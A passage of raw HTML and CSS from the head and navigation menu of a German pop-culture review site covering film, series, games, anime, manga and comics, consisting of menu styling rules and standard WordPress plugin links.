/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-28602 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" 